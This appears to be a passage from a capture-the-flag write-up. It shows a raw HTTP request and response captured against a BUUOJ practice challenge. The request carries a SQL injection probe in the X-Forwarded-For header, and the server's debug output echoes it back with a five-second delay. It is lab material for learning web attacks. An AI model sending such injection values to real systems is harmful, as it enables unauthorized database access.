 Raw Params Headers Hex
GET /?url=https://baidu.com/ HTTP/1.1
Host: node3.buuoj.cn:26716
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
X-Forwarded-For: 1' and '2
Cookie: track_uuid=758a15c4-56cc-453d-ebf3-cb3491f248c5
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Tue, 19 May 2020 07:37:09 GMT
Content-Type: text/html;; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 87
<!-- Debug Info:
Duration: 5.0043699741364 s
Current Ip: 1' and '2
Last Ip: 1 -->